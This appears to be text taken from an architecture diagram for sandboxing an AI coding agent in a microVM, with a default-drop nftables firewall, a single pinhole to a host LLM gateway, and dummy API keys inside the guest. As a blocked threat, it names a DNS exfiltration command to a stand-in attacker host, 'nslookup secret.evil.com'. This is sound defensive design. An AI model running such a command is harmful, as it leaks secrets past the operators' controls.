 04 · SECURE PAVED ROAD · MONOCHROME
Network Lockdown: One Firewall Pinhole and Zero Real API Keys Inside the VM
DROP DEFAULT
BLOCKED
Public Internet & LAN
evil.com · 192.168/16 · IMDS
UNTRUSTED MICROVM
GUEST VM
AI Coding Agent
URL: 10.200.1.1:18080
KEY: bvm_dummy_1
zero real secrets in env
DUMMY KEY
NETNS FIREWALL
POLICY DROP
nftables Firewall
blocks everything else
allows ONLY:
10.200.1.1:18080
1 PINHOLE
HOST TRUSTED ZONE
ZERO-MITM
Host LLM Gateway
verifies dummy key
swaps REAL API key
normal HTTPS, no fake CA
REAL TLS
EXTERNAL
LLM APIs
Anthropic
OpenAI
DROP 53 / 853
BLOCKED
Raw DNS Exfiltration
nslookup secret.evil.com :53
LEGEND
Permitted pinhole path
Dropped at firewall
Security enforcement point